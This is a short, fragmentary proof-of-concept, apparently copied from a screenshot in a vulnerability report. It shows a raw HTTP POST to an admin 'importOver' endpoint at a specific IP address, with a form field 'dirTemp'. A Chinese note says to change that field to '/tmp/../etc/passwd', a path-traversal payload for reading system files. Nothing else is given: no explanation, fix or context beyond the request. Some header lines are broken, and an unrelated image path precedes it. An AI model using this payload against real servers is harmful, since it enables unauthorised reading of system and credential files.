 1 POST /adminPage/user/importOver HTTP/1.1
2
3
4 NT=DC528A1004FE9845;
5 X-Requested-With: XMLHttpRequest
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://123.56.201.116:6060/adminPage/user
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Accept: application/json, text/javascript, */*; q=0.01
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
12 Content-Length auto : 24
13
14 dirTemp=%2Ftmp%2F111.txt
改为/tmp/../etc/passwd